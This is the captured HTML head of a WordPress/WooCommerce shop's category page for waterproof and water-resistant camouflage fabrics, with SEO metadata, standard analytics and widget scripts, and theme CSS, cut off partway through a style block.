

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/
body_size: 45690
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://camofabricdepot.com/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='p:domain_verify' content='597c56a24f594d9398a57d33541842e2' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

	<script>
(function(d){
var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
if (d.getElementById(id)) {return;}
js = d.createElement('script'); js.id = id; js.async = true;
js.src = '//www.powr.io/powr.js?external-type=woocommerce-integrated';
js.setAttribute('powr-token','HRYjq08EKf1641911553');
ref.parentNode.insertBefore(js, ref);
}(document));
	</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v25.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Waterproof / Water Resistant Fabrics Archives - Page 2 of 7 - Camo Fabric Depot</title>
	<link rel="canonical" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/" />
	<link rel="prev" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/" />
	<link rel="next" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Waterproof / Water Resistant Fabrics Archives" />
	<meta property="og:description" content="Our waterproof or water resistant fabrics have been tested over and over to provide the best in industry product for your waterproof fabric needs. From 70D Nylon Ripstop to 1000D Cordura we have the fabric you need." />
	<meta property="og:url" content="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/" />
	<meta property="og:site_name" content="Camo Fabric Depot" />
	<meta property="og:image" content="https://camofabricdepot.com/wp-content/uploads/2023/08/facebook-OG.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/","url":"https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/","name":"Waterproof / Water Resistant Fabrics Archives - Page 2 of 7 - Camo Fabric Depot","isPartOf":{"@id":"https://camofabricdepot.com/#website"},"primaryImageOfPage":{"@id":"https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/#primaryimage"},"image":{"@id":"https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/#primaryimage"},"thumbnailUrl":"https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen.jpg","breadcrumb":{"@id":"https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/#primaryimage","url":"https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen.jpg","contentUrl":"https://camofabricdepot.com/wp-content/uploads/2020/12/500D-Nylon-RangerGreen.jpg","width":720,"height":720},{"@type":"BreadcrumbList","@id":"https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://camofabricdepot.com/"},{"@type":"ListItem","position":2,"name":"Waterproof / Water Resistant Fabrics"}]},{"@type":"WebSite","@id":"https://camofabricdepot.com/#website","url":"https://camofabricdepot.com/","name":"Camo Fabric Depot","description":"Quality Cut Camouflage Fabric from the Folks That Know Fabric","publisher":{"@id":"https://camofabricdepot.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camofabricdepot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://camofabricdepot.com/#organization","name":"Camo Fabric Depot","alternateName":"CFD","url":"https://camofabricdepot.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/#/schema/logo/image/","url":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","contentUrl":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","width":498,"height":498,"caption":"Camo Fabric Depot"},"image":{"@id":"https://camofabricdepot.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CamoFabricDepot","https://www.instagram.com/camofabricdepot","https://www.pinterest.com/camofabricdepot","https://www.youtube.com/channel/UCg61wYFRFG1VGLJcNEIqUYA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.powr.io' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Feed" href="https://camofabricdepot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Comments Feed" href="https://camofabricdepot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Waterproof / Water Resistant Fabrics Category Feed" href="https://camofabricdepot.com/product-category/waterproof-water-resistant-fabrics/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4ZHEQRFDVT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/camofabricdepot.com\/product-category\/waterproof-water-resistant-fabrics\/page\/2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4ZHEQRFDVT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4ZHEQRFDVT', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/camofabricdepot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-notification-bars-css' href='https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://camofabricdepot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://camofabricdepot.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 